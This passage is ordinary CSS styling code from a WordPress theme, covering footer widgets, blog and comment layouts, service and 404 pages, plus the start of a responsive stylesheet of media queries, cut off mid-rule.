	line-height: 24px;
}
.footer_widgets .widget_title h4::after{
	content: "";
	position: absolute;
	left: 0;
	width: 75px;
	bottom: -20px;
	height: 2px;
	width: 50px;
	background: #eee;
}
.footer_widgets.recent_post li {
  margin-bottom: 10px;
}
.footer_widgets > ul,.footer_widgets > div > ul {
  margin:0;
  padding:0;
}
.footer_widgets li {
  float: left;
  list-style: outside none none;
  width: 100%;
}
.footer_widgets li li {
  margin-bottom: 0;
}
.footer_widgets li li a {
  margin-bottom: 0;
}
.footer_widgets ul li a {
	color: #f1f1f1;
	font-size: 15px;
	line-height: 32px;
	display: inline-block;
	text-decoration:none;
}
.footer_widgets .navbar-default .navbar-nav > li > a:hover,  
.footer_widgets .menu-item-has-children ul.sub-menu li.current-menu-item a, 
.footer_widgets .mainmenu .navbar-nav > li.current-menu-item > a,
.footer_widgets ul li a:hover{
	color: #77be2d;
}
.footer_widgets.recent_post ul li a {
	margin:0;
}
.footer_widgets ul li span {
  color: #cccccc;
  display: block;
  font-size: 12px;
  text-transform: capitalize;
  line-height: 18px;
}
.footer_widgets ul li .pull-left {
	margin-right:10px;
}
.footer_widgets.sevices{
	overflow: hidden;
}
.footer_links{
	float: left;
}
.footer_links ul,.footer_links.social ul,.insta_post ul,.footer_social ul {
	margin:0;
	padding:0;
	list-style: none;
}
.footer_links ul li a{
	line-height: 32px;
	color: #f1f1f1;
	display:inline-block;
	text-transform: capitalize;
	font-weight: 400;
}
.footer_links ul li a:hover{
	color: #77be2d;
}
.footer_links.social{
	width: 100%;
}
.footer_links.social ul li a p {
 	display: inline-block;
 	color: #eee;
 	font-size: 12px;
 	font-weight: 400;
}
.insta_post ul li {
  display: inline-block;
  margin-bottom: 5px;
  margin-right: 2px;
	position: relative;
}
.insta_post ul li a{
	position: relative;
	display: block;
}
.insta_post ul li a:before{
	position: absolute;
	content: "";
	height: 100%;
	width: 100%;
	background: rgba(28,185,200,0.9);
	opacity: 0;
}
.insta_post ul li a:hover:before{
	opacity: 1;
}
.insta_post ul li a span{
	position: absolute;
	left: 50%;
	top: 50%;
	-webkit-transform: translate(-50%,-50%);
	transform: translate(-50%,-50%);
	color: #f1f1f1;
	opacity: 0;
}
.insta_post ul li a:hover span{
	opacity: 1;
}

.footer_wrapper {
    padding: 100px 0 50px 0;
}

.footer_widgets a {
    color: #fff;
}

.footer_widgets a:hover {
    color: #77be2d;
}

.tiny_footer{
	padding: 20px 0;
	background: #333;
}
.tiny_footer p{
	color: #eee;
	margin: 0;
}
.tiny_footer p a{
	color: #eee;
}
.footer_text a:hover{
	color: #77be2d;
}
.footer_social{
	float: right;
}
.footer_social ul li{
	display: inline-block;
	margin-right: 10px;
}
.footer_social ul li a{
	color: #eee;
	font-size: 14px;
	line-height: 24px;
}
.footer_social ul li a:hover{
	color: #77be2d;
}
footer caption {
  color: #FFF;
  padding-top: 0;
}
footer table {
  margin: 0;
}
footer {
  color:#FFF;
}


/*****************************
   END FOOTER AREA
-----------------------------*/



/*********************************
*		   	  ABOUT US CSS 	         *
**********************************/
.about_2{
	padding-bottom: 106px;
}



/* Home Blog
------------------------------------------------------- */
.consal_blog_single {
	display: block;
	margin-top: 30px;
	margin-bottom: 5px;
}

.consal_blog_single .ft_img {
    margin-bottom: 20px;
}

.consal_blog_single a {
	color: #77be2d;
}

.consal_blog_single a:hover {
	color: #777
}




/*********************************
*		   	 BLOG PAGE CSS 	         *
**********************************/
/*SINGLE BLOG POST*/
.default-page,
.blog_posts {
    padding-top: 100px;
    padding-bottom: 70px;
}
.single_blog_post {
	margin-bottom: 30px;
}
.single_blog_post.no_margin{
	margin: 0;
}

/*.blog_image*/
.blog_image{
	position: relative;
}

/* sticky post */
article.post.sticky {
  background: #f5f5f5 none repeat scroll 0 0;
  border: 5px solid #dddddd;
  margin-bottom: 30px;
  padding: 15px;
}
.sticky .single_blog_post {
  margin: 0;
}
/* Blog Content */
.single_blog_post .blog_tag {
    width: 100%;
    height: 30px;
    background: #77be2d;
    display: table;
    position: absolute;
    bottom: 0;
    left: 0;
    border-bottom-right-radius: 4px;
    display: table;
}
.blog_tag > p {
  color: #fff;
  margin: 0;
  text-align: center;
  vertical-align: middle;
}

.blog_title h3 {
  line-height: 24px;
  margin-bottom: 5px;
  margin-top: 5px;
}

.blog_text > p {
  margin-bottom: 10px;
}

.blog_title a {
  color: #333;
}

.blog_title a:hover {
	color: #77be2d;
}
.blog_text .read_more {
  background: #77be2d none repeat scroll 0 0;
  color: #ffffff;
  display: table;
  font-weight: 500;
  line-height: 24px;
  margin-top: 15px;
}

.blog_text .read_more:hover{
	color: #333;
}



/*********************************
*		   	SERVICES PAGE CSS        *
**********************************/
.service_two
.single_service {}

.choose_callback_title > h1{
	font-size: 30px;
	font-weight: 500;
	line-height: 28px;
	color: #0f1923;
}
.choose_us_text > p{
	color: #8e8e8e;
	line-height: 28px;
}
.choose_us_text{
	padding-top: 38px;
	padding-bottom: 25px;
}
.service_content {
    padding: 0 15px 15px;
}
.service_content p {
	margin:0;
}

/* why choose us and callback */
.choose_callback{
	background: #fcfcfc;
}



/* RIGHT SIDE CALLBACK */
.callback_form .consal_textfield{
	width: 100%;
	line-height: 24px;
	border: 0;
	background: #f3f3f3;
	padding: 12px 20px;
	border-radius: 2px;
	margin-bottom: 30px;
	border: 1px solid transparent;
}
.callback_form textarea.consal_textfield {
	height: 150px;
}
.callback_form .wpcf7-form-control-wrap{
	width: 100%;
	margin:0;
}
.consal_textfield:focus{
	border-color: #77be2d;
}
.callback_btn{
	padding: 0 30px;
}


/*********************************
*		   SINGLE BLOG PAGE CSS      *
**********************************/
/* single blog header */
.single_blog_bla{
	padding-top: 120px;
	padding-bottom: 115px;
}
.single_blog_header {
  overflow: hidden;
}
.post_date {
  height: 55px;
  width: 51px;
  background: #77be2d;
	text-align: center;
	display: table;
	padding: 0 8px;
	float: left;
	border-bottom-right-radius: 2px;
	margin-right: 20px;
}
.blog_title_meta h3 {
  margin: 0 0 15px;
}
.post_date p{
	color: #fff;
	font-weight: 500;
	line-height: 20px;
	display: table-cell;
	vertical-align: middle;
}
.single_blog_img{
	margin-bottom: 20px;
}

/* blog post meta */
.blog_title > h4 {
  line-height: 28px;
  margin:0;
}
.meta-data {
  margin-bottom: 10px;
}
.single_blog_header .meta-data {
  margin-bottom: 0;
}
.meta-data p, .meta-data a,.meta-data span,
.meta-data p, .meta-data p a,.meta-data p span,
.blog_title_meta p, .blog_title_meta .meta-data p a, .blog_title_meta .meta-data p span {
  color: #000000;
  font-weight: 500;
  margin-bottom: 0;
  margin-right: 10px;
  text-transform: capitalize;
}
.consal_blog_single .meta-data p a:hover,
.blog_title_meta .meta-data p a:hover {
	color: #77be2d;
}
.single_blog_content .para_2 {
  margin-top: 20px;
}
.con_blog_content > h3 {
  margin: 0 0 15px;
}
blockquote {
    margin: 30px;
    padding: 0;
    padding-left: 15px;
}
blockquote p {
	background: #f5f5f5;
	padding: 20px;
}


/* TAG SHARE CSS */
.tag_share {
  border-top: 1px solid #eeeeee;
  float: left;
  margin-top: 25px;
  overflow: hidden;
  padding: 15px 0;
  width: 100%;
}
.tag_share .tags{
    float: left;
}
.tag_share .share{
    float: right;
}
.tag_share .tags ul li,
.tag_share .share ul li{
    display: inline-block;
}
.tag_share .tags ul li:first-child {
  margin-right: 5px;
}
.tag_share .tags ul li:first-child i {
  color: #77be2d;
  display: inline-block;
  font-size: 18px;
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
  vertical-align: -1px;
}
.tag_share .tags ul li a,
.tag_share .share ul li a{
    color: #999;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}
.tag_share .tags ul li a{
	text-transform: capitalize;
}
.tag_share .tags ul li a:hover, 
.tag_share .share ul li a:hover {
  color: #77be2d;
  text-decoration: none;
}
.tag_share .share ul li a{
    font-size: 16px;
    padding: 0 5px;
}
.tag_share .tags ul li a:after{
    content: ",";
}
.tag_share .tags ul li:last-child a:after{
	display: none;
}
.tag_share .social_icons li a{
	color: #999;
	border-color: #ddd;
}

/* COMMENT AREA CSS */
.comments-area {
	float: left;
	width: 100%;
	margin-top: 50px;
}
.comments{
	margin-top: 20px;
}
.comment_title > h4 {
  color: #0f1923;
  font-weight: 400;
}
.comment_title > h4 .n_of_comment{
  color: #0f1923;
  font-weight: 400;
}
.comments .media {
  border: 1px solid #f5f5f5;
  padding: 35px 20px 25px;
	margin-bottom: 40px;
}

/* comment image css */
.comments .media img {
  border-radius: 50%;
}
.comments .media-left, .media > .pull-left {
  padding-right: 28px;
}

/* comments content css */
.media_top{
	overflow: hidden;
}
.media_top > span {
  color: #8e8e8e;
  font-size: 12px;
  font-style: italic;
  font-weight: 400;
  line-height: 28px;
}
.comments .media-heading {
	color: #0f1923;
	font-weight: 500;
	margin: 0;
	font-size: 14px;
}
.comment-reply-link {
  background: #77be2d none repeat scroll 0 0;
  border: 1px solid rgba(0, 0, 0, 0);
  border-radius: 2px;
  color: #ffffff;
  display: block;
  float: right;
  font-size: 14px;
  font-weight: 500;
  line-height: 25px;
  text-align: center;
  width: 80px;
}
.comment-reply-link:hover,.comment-reply-link:focus{
	background: #fff;
	border: 1px solid #77be2d;
	color: #77be2d;
}
.comment-reply-link.visible-xs-m{
	display: none;
}
.comments .heading_left span {
	color: #8e8e8e;
	font-weight: 400;
	font-style: italic;
	font-size: 12px;
	margin-right: 10px;
}
.comments .media-body p {
  margin-top: 18px;
}
.reply_comments {
  margin-left: 118px;
}

/* comments content css */
.comments .media-list {
  margin: 0;
  padding: 0;
  list-style: none;
}
.media-list ul.children{
	list-style: none;
}
.comment_box{
	margin-top: 10px;
}
.comment-respond .comment-reply-title{
	margin-bottom: 20px;
}
#reply-title a#cancel-comment-reply-link {
  background: #77be2d;
  color: #ffffff;
  margin-left: 20px;
  padding: 5px 10px;
  border-radius: 3px;
}
.comment-respond label{
	font-size: 14px;
	color: #8e8e8e;
	font-weight: 400;
	cursor: pointer;
	margin-bottom: 12px;
}

.comment-respond input,
.comment-respond textarea {
  border: 1px solid #DDDDDD;
  border-radius: 2px;
  line-height: 50px;
  width: 100%;
	padding: 0 20px;
}
.comment-respond textarea{
	margin-bottom: 30px;
	padding:20px;
}
.comment-respond textarea{
	line-height: 22px;;
}
.comment-respond input:focus,
.comment-respond textarea:focus{
	border-color: #77be2d;
}
.form-submit input{
	padding: 0 38px;
	margin-top: 38px;
}
.btn_colored.cmnt_btn:hover{
	border: 1px solid #77be2d;
}
.comments-area .comment-respond .comment-form #submit, input[type="submit"], botton {
  background: #77be2d none repeat scroll 0 0;
  border: 1px solid #fff;
  border-radius: 0px;
  color: #fff;
  display: inline-block;
  font-size: 18px;
  font-weight: 500;
  line-height: 46px;
  padding: 0;
  text-align: center;
  width: 185px;
}
.comments-area .comment-respond .comment-form #submit:hover {
  background: #fff none repeat scroll 0 0;
  border-color: #77be2d;
  color: #77be2d;
}
.logged-in-as {
  margin: 0 0 10px;
}
.logged-in-as a {
  color: #8e8e8e;
}
/* BLOG RIGHT SIDEBAR */
.blog_search{
	position: relative;
}
.blog_search input,
.search_bar form input[type="search"]{
	line-height: 45px;
	width: 100%;
	padding: 0 35px 0 20px;
	border: 1px solid #dddddd;
	border-radius: 2px;
}
.blog_search input:focus,
.search_bar form input[type="search"]:focus{
	color: #77be2d;
	border-color: #77be2d;
}
.blog_search .blog_search_btn,
.search_bar .blog_search_btn {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border: 0 none;
  border-radius: 0;
  color: #8e8e8e;
  line-height: 46px;
  padding: 0;
  position: absolute;
  right: 10px;
  top: 0;
}
.search_bar .blog_search_btn {
 width:46px;
}
.blog_search .blog_search_btn:hover{
	color: #77be2d;
}
.not-found .search_bar {
  width: 300px;
}
.search_bar > p {
  margin-top: 25px;
}
.single_blog_bla .recent_tags,
.recent_tags > ul{
	margin-top: 30px;
}
.tags > ul {
  list-style: outside none none;
  margin: 0;
  padding: 0;
}
#secondary .widget .widget_title h4, .widget .widget_heading, .recent_tags .recent_tg_title {
  border-bottom: 1px solid #f5f5f5;
  margin-top: 0;
  padding-bottom: 14px;
}


aside.widget ul li a {
  color: #777;
  display: inline-block;
  line-height: 28px;
  text-decoration: none;
}
.widget .catagory_list a span{
	margin-right: 5px;
	color: #ddd;
}

aside.widget ul li a:before {
    content: "\f1db";
    font-family: "FontAwesome";
    margin-right: 8px;
    font-size: 13px;
}

aside.widget ul li a:hover,
.widget .catagory_list a:hover,
.widget .catagory_list a:hover span{
	color: #77be2d;
}
.widget .catagory_list {
  margin-top: 20px;
}
.recent_post li .recent_blog_img {
  margin-left: 0;
  margin-right: 10px;
  vertical-align: top;
}
.recent_post li .single_recent_post {
  margin: 0;
  width: 64%;
}
.recent_post li .single_recent_post.noImage {
  width: 100%;
}
.recent_blog_img a{
	position: relative;
	display: block;
	-webkit-transition: all 8s ease 0s;
	transition: all 8s ease 0s;
}

.recent_blog_img a:hover:after,
.recent_blog_img a:hover .recent_post_link{
	opacity: 1;
}
#secondary .recent_post .recent_blog_img a .recent_post_link{
	color: #ffffff;
}
.recent_blog_img a .recent_post_link{
	position: absolute;
	left: 50%;
	top: 50%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	-webkit-transition-delay: 0.2s;
	transition-delay: 0.2s;
	opacity: 0;
	z-index: 3;
}
.recent_blog_img a .recent_post_link:hover{
	color: #77be2d;
}

#secondary aside .footer_widgets ul li a {
  color: #0f1923;
  font-size: 14px;
  font-weight: 400;
  line-height: 18px;
  margin: 0;
  display: block;
  -webkit-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
}
#secondary aside .footer_widgets ul li a:before {
  display:none;
}
.recent_posts {
  margin-top: 25px;
}
.recent_tags li {
  display: inline-block;
}
#secondary aside .footer_widgets ul li span {
  color: #8e8e8e;
  display: inline-block;
  font-weight: 400;
  line-height: 24px;
}
.recent_posts li + li {
  margin-top: 20px;
}
.widget_tag_cloud a {
	color: #777;
    border: 1px solid;
    padding: 0 5px;
    font-size: 14px !important;
    margin: 5px 3px;
    display: inline-block;
    transition: all 0.4s ease 0s!important;
    -webkit-transition: all 0.4s ease 0s!important;
}

.footer_widgets.widget_tag_cloud a {
	color: #fff;
}

.footer_widgets.widget_tag_cloud a:hover {
	color: #77be2d;
}
.recent_tags .tag_btn:hover{
	color: #77be2d;
	border-color: #77be2d;
}
#secondary aside .footer_widgets ul li a:hover{
	color: #77be2d;
}
.widget_recent_comments .comment-author-link {
	color: #333;
	font-weight: 600;
}
.widget_recent_comments a:before {
	display: none;
}


/*********************************
*		      PROJECTS PAGE          *
**********************************/
.portfolio_page .portfolio_filter{
	margin: 0;
}

/*********************************
*		   SINGLE PROJECT PAGE       *
**********************************/
/*SINGLE PROJECT POST*/
.rel-project-section {
	padding-top: 0;
}
.project_about h3 {
  color: #0f1923;
  font-size: 24px;
  font-weight: 500;
  line-height: 28px;
}
.project_text p + p{
	padding-top: 7px;
}
ul.detail_list{
	margin:0;
	margin-top: 30px;
	padding:0;
	list-style: none;
}
.detail_list li{
	font-weight: 400;
	color: #8e8e8e;
	line-height: 28px;
}
.detail_list span{
	font-weight: 400;
	color: #0f1923;
	margin-right: 5px;
	display: inline-block;
	width: 70px;
}
.detail_list span:after{
	content: " :";
}

.detail_list .project_share {
	float: none;
}
.detail_list .project_share ul {}
.detail_list .project_share ul li {}
.detail_list .project_share ul li a {
	background-color: #f5f5f5;
	width: 30px;

}
.detail_list .project_share ul li a:hover {
	color: #333;
}

/* RELATED PROJECT */
.related_project {
	margin-top: 30px;
}
.related_project .section_title{
	text-align: left;
}
.related_project .section_title .title::before{
	left: 0;
	-webkit-transform:translate(0);
	transform:translate(0);
}
.related_project .portfolio_image::before{
	z-index: 1;
}
.related_project .portfolio_item_top_layer::before,
.related_project .portfolio_item_top_layer::after{
	z-index: 2;
}
.related_project .portfolio_item_top_layer .content_wrapper{
	z-index: 3;
}


/*********************************
*		   SINGLE SERVICE PAGE       *
**********************************/
.single_service_img img{
	width: 100%;
}
.services_section {
    padding: 100px 0;
}
.service_sidebar .service_catagory {
	margin-bottom: 43px;
}
.nav-tabs > li.active > a, .nav-tabs > li.active > a:focus, .nav-tabs > li.active > a:hover{
	border: none;
}
.service_catagory > ul{
	border: none;
}
.service_catagory ul li{
	float: none;
}
.service_catagory ul li a{
	display: block;
	text-align: center;
	line-height: 56px;
	font-weight: 400;
	color: #0f1923;
	padding: 0;
	background: #f9f9f9;
	margin-bottom: 10px;
	border-radius: 2px;
	border: none;
}
.service_catagory ul li a:hover,
.service_catagory .nav-tabs > li.active > a,
.service_catagory .nav-tabs > li.active > a:focus,
.service_catagory .nav-tabs > li.active > a:hover{
	background: #77be2d;
	color: #fff;
	border: none;
}
.download_title{
	padding-bottom: 22px;
	border-bottom: 1px solid #f5f5f5;
}
.download_title > h4 {
  color: #0f1923;
  font-size: 18px;
  font-weight: 500;
}
.download_portion .rand_text{
	line-height: 28px;
	color: #8e8e8e;
	padding-top: 27px;
}
.single_service_btns a{
	display: block;
	margin-bottom: 10px;
	font-weight: 500
}
.single_service_btns a:hover{
	background: #77be2d;
	color: #fff;
	border-color: #77be2d;
}
.pdf_btn{
	border: 1px solid #f5f5f5;
	color: #0f1923;
}
.single_service_btns{
	margin-top: 30px;
}
.service_detail_wrapper .service_title{
	margin-top: 44px;
	margin-bottom: 15px;
	padding: 0;
}
.service_detail p{
	margin: 0 0 30px;
}
.focused_para {
  color: #8e8e8e;
  font-style: italic;
  font-weight: 500;
}


/*********************************
*		     TESTIMONIAL PAGE        *
**********************************/

.single_testimonial:hover {
 	box-shadow: 0 0 2px rgba(0, 0, 0, 0.05);
}

.testimonial_page .partners{
	border-top: 1px solid #f5f5f5;
}



/*********************************
*		       CONTACT PAGE          *
**********************************/
.contact{
	padding-bottom: 120px;
}

/*********************************
*		     ERROR PAGE 404          *
**********************************/
.page_not_found{
	text-align: center;
}
.page_not_found {
  padding-bottom: 120px;
  padding-top: 128px;
  text-align: center;
}
.huge_text {
  margin-bottom: 58px;
}
.huge_text > p {
  color: #77be2d;
  font-size: 168px;
  font-weight: 700;
  line-height: 123px;
  margin: 0;
}
.huge_text p span.zero {
  color: #000000;
  font-size: 120px;
  vertical-align: 19px;
}
.alas_message {
  color: #0f1923;
  font-size: 48px;
  font-weight: 500;
  line-height: 36px;
	margin-bottom: 29px;
}
.directory_text {
  color: #8e8e8e;
  font-style: italic;
  font-weight: 400;
	margin-bottom: 48px;
}
.page_not_found .consal_btn {
  color: #ffffff;
  padding: 0 30px;
}
.page_not_found .consal_btn:hover{
	border-color: #77be2d;
}
#main .blog-grid-area {
  padding: 0;
}
.site-content .vc_tta-color-grey.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon:after, 
.site-content .vc_tta-color-grey.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon:before {
	border-color:#FFF;
}
/* Revulation Slider Custom Css */
.rev_slider .slotholder:after {
    width: 100%;
    height: 100%;
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    pointer-events: none;
 
    /* black overlay with 50% transparency */
    background: rgba(0, 0, 0, 0) -webkit-linear-gradient(left, rgba(0, 0, 0, 0.9) 33%, rgba(0, 0, 0, 0.44) 67%, rgba(76, 76, 76, 0) 100%) repeat scroll 0 0;
    background: rgba(0, 0, 0, 0) linear-gradient(to right, rgba(0, 0, 0, 0.9) 33%, rgba(0, 0, 0, 0.44) 67%, rgba(76, 76, 76, 0) 100%) repeat scroll 0 0;
}






/* Visual Composer Override 
---------------------------------------------------- */
h2.wpb_heading {
    font-size: 24px;
    margin-top: 0;
    margin-bottom: 30px;
    padding-bottom: 10px;
    border-bottom: 1px solid #d5d5d5;
}


/* vc tab */
.vc_tta-tab > a {
	border-radius: 0px !important;
    border-color: #77be2d !important;
    background-color: #77be2d !important;
    color: #fff !important;
}

.vc_tta-tab.vc_active > a {
    border-color: #f5f5f5 !important;
    background-color: #f5f5f5 !important;
    color: #333 !important;
}

.vc_tta-tabs {
    margin-top: 10px;
}


/* vc accordion */
.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-title {
    font-size: 16px;
    font-weight: 600;
}
.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a {
    color: #77be2d !important;
}
.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a {
    color: #77be2d !important;
}

.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, 
.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before {
	border-color: inherit !important;
}


/* Progress bar */
.wpb_wrapper .vc_progress_bar .vc_single_bar {
    margin-top: 30px;
    border-radius: 0px;
    background: white;
    box-shadow: none;
}

.wpb_wrapper .vc_progress_bar .vc_single_bar .vc_bar {
    border-radius: 0px;
    background-color: #77be2d;
}

.wpb_wrapper .vc_progress_bar .vc_single_bar .vc_label {
    display: block;
    padding: 2px 10px;
    border-radius: 0px;
    color: #fff;
    font-size: 100%;
}

.wpb_wrapper .vc_progress_bar .vc_single_bar .vc_label .vc_label_units {
    float: right;
    color: #000;
}



/* About Testimonial Slider */
.about_slider .flexslider {
	border: none;
	box-shadow: none;
}

.about_slider .flexslider .slides img {
    width: auto;
    display: block;
}

.about_slider .flex-direction-nav {
	
}

.about_slider .flex-direction-nav a {
	top: 28%;
	background-color: #77be2d;
	color: #77be2d;
}


.about_slider .flex-direction-nav a:before {
    font-size: 20px;
    color: #fff;
    display: block;
    text-align: center;
    height: 40px;
    padding-top: 10px;
}

.about_slider .flex-control-paging {
    display: none !important;
}

.about_slider .flex-caption, 
.about_slider .nivo-caption {
	background: #fff !important;
	padding: 0px !important;
}

.about_slider .post-title {
  font-size: 18px;
  font-weight: 600;
  margin-bottom: 0;
  margin-top: 25px;
}



/* fun fact area css
------------------------------------------------------------------*/
.fun-fact {
    text-align: center;
    background: #77be2d;
    color: #fff;
    padding: 20px;
    position: relative;
}

.fun-fact.last {
    border: none;
}

.fun-fact i.fa {
    font-size: 30px;
    margin-top: 15px;
}

.fun-fact h3 {
    font-size: 30px;
    font-weight: 500;
}

.fun-fact h3,
.fun-fact p {
    position: relative;
    z-index: 2;
    color: inherit;
}

--- FILE ---
content_type: text/css
request_url: https://metaut.com/wp-content/themes/consal/css/responsive.css?ver=6.8.3
body_size: 2332
content:
@media screen and (min-width: 1200px) {
  .sngle_project_image img {
    max-width: 95%;
  }
}

@media screen and (max-width: 991px){
  .footer_about_us{
    margin: 0;
  }
  .about_us_wrapper{
    padding-right: 30px;
  }
  .single_blog_post,.single_blog_post.no_margin{
    margin-bottom: 40px;
  }
  .pagination{
    margin: 0;
  }
}
/*
////////////// MEDIUM DEVICES //////////////
*/
@media (min-width: 992px) and (max-width: 1199px){
  .slider_navigatiors{
    top: -24px;
  }

  .single_blog_content blockquote{
    margin: 46px 129px 45px 80px;
  }
  .single_recent_post{
    width: 62%;
  }
}


/*////////////// TAB OR LARGE MOBILE PHONE //////////////*/
@media (min-width: 768px) and (max-width: 991px){

  /* MENU CSS */
  .mainmenu .navbar-nav li > a{
    font-size: 13px;
    padding:0 7px;
  }
  .mainmenu .navbar-nav li.menu-item-has-children > a {
    padding-right: 15px;
  }
  .has_dropdown .dropdwon {
    width: 200px;
  }
  /* CALL TO ACTION*/
  .call_to_action{
    text-align: center;
  }
  .promo_btn{
    float: none;
  }


  /*team area*/
  .slider_navigatiors{
    top: -28px;
  }

  /*TESTOMONIAL AREA*/
  .single_testimonial{
    padding: 75px 50px 35px;
  }

  /*CONTACT AREA*/
  .form_wrapper .message_btn{
    margin-top: 0;
  }

  /*Sinngle Blog Page*/
  .single_recent_post {
    width: 63%;
  }
  .single_blog_content blockquote{
    margin: 36px 30px 35px;
  }
}


/*////////////// CUSTOM RESPONSIVE CSS //////////////*/
@media screen and (max-width: 767px){
  
  .blog_posts,
  .section ,
  .single_blog_bla {
      padding: 60px 0px;
  }
  .consal_blog_single img,
  .portfolio_image img {
    width: 100%;
  }
  .blog_content .blog_title > h3 {
    margin-top: 20px;
  }
  .container{
    width: 450px;
  }
  .section_padding {}
  .about_us_title h1{
    margin-bottom: 45px;
  }
  .section_title .title{
    font-size: 28px;
  }

  /* MOBILE MENU CSS */
	.menu-item-has-children ul.sub-menu, .has_mehgamenu .megamenu {
	  opacity: inherit;
	  position: inherit;
	  top: 0;
	  visibility: inherit;
	  z-index: inherit;
	}
	.menu-item-has-children:hover ul.sub-menu, .has_mehgamenu:hover .megamenu {
	  opacity: inherit;
	  top: inherit;
	  visibility: inherit;
	  z-index: inherit;
	}
	.mainmenu .menu-item-has-children ul.sub-menu, .mainmenu .has_mehgamenu .megamenu {
	  background-color: rgba(0, 0, 0, 0) !important;
	}
  .navbar-default .navbar-toggle{
    border: none;
    margin-top: 15px;
    margin-bottom: 15px;
  }
  .navbar-default .navbar-toggle:focus,
  .navbar-default .navbar-toggle:hover{
    background-color: #036696;
    color: #fff;
  }
  .navbar-default .navbar-toggle .icon-bar{
    height: 2px;
  }
  .navbar-default .navbar-toggle .icon-bar:hover {
    color: #fff;
  }
  .navbar-default .navbar-toggle .cross:before,
  .navbar-default .navbar-toggle .cross:after{
    content: "";
    width: 100%;
    height: 1px;
    background: #fff;
    left: 0;
    position: absolute;
  }
  .navbar-default .navbar-toggle .cross{
    position: relative;
  }
  .navbar-default .navbar-toggle .cross:before{
    top: -5px;
  }
  .navbar-default .navbar-toggle .cross:after{
    bottom: -5px;
  }
  .mainmenu .navbar .container{
    position: relative;
  }
  #bs-example-navbar-collapse-1{
    padding: 0 20px;
    background: #e2dfdf;
    position: absolute;
    width: 100%;
    z-index: 999;
  }
  .serach_icon{
    display: none;
  }
  .mainmenu .nav > li{
    border-bottom: 1px solid #999;
  }
  .mainmenu .nav > li:last-child{
    border-bottom: 0;
  }
  .mainmenu .navbar-nav li > a{
    line-height: 40px;
    padding: 0;
    cursor: pointer;
  }
  .mainmenu .navbar-nav > li > a::before{
    display: none;
  }
  .mainmenu .navbar-nav li > a:hover,
  .mainmenu .navbar-nav li > a:focus,
  .mainmenu .navbar-nav > li:hover > a{
    color: #77be2d;
  }
  .navbar-nav{
    margin: 0;
  }
  .has_dropdown a span{
    float: right;
  }
  .has_dropdown .dropdwon{
    position: initial;
    opacity: 1;
    visibility: visible;
    width: 100%;
    background: #1c2b35;
    transition: 0s;
  }
  .has_dropdown .dropdwon ul li{
    border-bottom:0;
  }
  .mainmenu .navbar-nav li a span {
    margin-top: 13px;
  }
  .has_dropdown .dropdwon ul li a:hover{
    background: none;
  }
  /* TINY HEADER STYLE GOES HERE */
  .tiny_header{
    text-align: center;
  }
  .contact_email{
    margin-bottom: 10px;
  }
  .tiny_header .contact_email, .social_icons{
    float: none;
  }

  /* menu area css */
  .mainmenu .navbar > .container .navbar-brand{
    padding-top: 9px;
  }

  /*SLIDER AREA CSS*/
  .single_slider_wrapper .small_title{
    font-size: 18px;
  }
  .single_slider_wrapper .big_title{
    font-size: 42px;
  }

  /* ABOUYT US SECTIION */
  .about_us_image{
    margin-top: 45px;
  }

  /* SERVICE AREA CSS */
	.single_service.no_margin {
	  margin-bottom: 30px;
	}

  /* CALL TO ACTION SECTION  */
  .call_to_action{
    text-align: center;
    padding: 50px 0;
  }
	.call_to_action .promo_text {
	  font-size: 20px;
	  margin-bottom: 35px;
	}
  .promo_btn{
    float: none;
  }
  .call_to_action .promo_text .focused{
    font-size: 30px;
  }

  /* WHAT WE DO AREA */
  .what_we_do{
    margin-bottom: 50px;
  }

  /* WHAT WE DO AREA */
  .hover_overlay .social_links{
    width: 100%;
    text-align: center;
  }

  /* testiomonial area */
  .testimonial_wrapper{
    margin-top: 50px;
  }
  .single_testimonial{
    padding: 75px 45px 45px;
  }
  .testimonial_text::before{
    right: 100%;
  }

  /* CONTACT AREA CSS */
  .contact_address_wrapper{
    margin-top: 35px;
  }
  .contact .social_icons{
    margin-top: 15px;
  }
  .footer_widgets.sevices{
    margin-top: 50px;
  }
  .footer_text, .footer_social{
    float: none;
  }
  .tiny_footer{
    text-align: center;
  }

  /* SERVICE AREA CSS  */
  .choose_callback_title > h1{
    font-size: 26px;
  }
  .choose_us_text {
    padding-bottom: 20px;
    padding-top: 28px;
  }
  .services_page .single_service,
  .services_page .single_service.no_margin{
    margin-bottom: 35px;
  }
  .call_back_wrapper{
  	margin-top: 50px;
  }

  /* SINGLE BLOG PAGE CSS */
  .search_bar {
    margin-bottom: 40px;
  }
  .single_blog_content blockquote{
    margin: 20px;
  }
  .tag_share .social_icons{
    float: right;
  }
  .margin_xs{
    margin-top: 50px;
  }
  .comments {
    margin-top: 30px;
  }
  .comments .media{
    margin-bottom: 30px;
  }
  .reply_comments {
    margin-left: 45px;
  }
  .project_content_title h3{

  }

  /* SSINBGLE SERVICE PAGE */
  .service_sidebar .service_catagory{
    text-align: center;
  }
  .service_catagory ul li{
    display: inline-block;
    margin: 0 20px;
  }
  .service_catagory ul li a{
    padding: 0 20px;
  }

	body header.hero_section .navbar-default .navbar-nav > li > a:focus, 
	body header.hero_section .navbar-default .navbar-nav > li > a:hover, 
	body header.hero_section .menu-item-has-children ul.sub-menu li a:hover, 
	body header.hero_section .menu-item-has-children ul.sub-menu li.current-menu-item a, 
	body header.hero_section .mainmenu .navbar-nav > li.current-menu-item > a {
	  color: #FFF !important;
	}
  /* Visual Composer */
  body .main-container .vc_custom_1484638105984,
  body .main-container .vc_custom_1484715471099,
  body .main-container .vc_custom_1484716408703,
  body .main-container .vc_custom_1484715895017 {
